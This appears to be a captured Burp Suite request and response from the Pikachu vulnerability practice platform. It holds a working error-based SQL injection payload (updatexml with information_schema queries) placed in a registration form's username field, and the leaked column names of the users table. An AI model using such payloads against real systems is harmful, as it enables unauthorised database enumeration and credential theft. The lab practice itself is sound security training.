 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 242
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 username=111' and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where
table_schema='pikachu' and table_name='users'),1,31),0x7e),1) and '&password=123&sex=&phonenum=&email=&add=&submit=submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~id,username,password,level~'